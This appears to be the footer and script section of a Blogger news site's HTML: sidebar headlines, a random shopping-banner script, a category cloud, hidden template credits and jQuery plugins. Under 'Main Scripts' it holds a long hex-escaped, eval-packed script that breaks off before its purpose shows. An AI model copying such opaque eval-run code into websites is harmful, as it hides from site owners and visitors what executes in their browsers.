<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPjmZwrNib5EPhy-bkaddYSBn3IIx592RAtSzKCuZ-MipQWH2bR3ZTfK7R84GmonfBI7u9Qa2moB9b552So6XfAapx7aKmvG8khURU3PS3gjg7nOId_XZmit0=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html'>Scott Adams, whose comic strip &#8216;Dilbert&#8217; ridiculed white-collar office life, dies at 68</a></div>
<div class='item-snippet'> Adams was the 1997 recipient of the National Cartoonist Society&#8217;s Reuben Award, considered one of the most prestigious awards for cartoonis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html'>Bangladesh cricket row: Players vow to withdraw unless Najmul Islam resigns</a></div>
<div class='item-snippet'> The controversy comes just days before two Bangladesh Premier League (BPL) matches scheduled for January 15, adding further tension to the ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d8915190129435157750\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x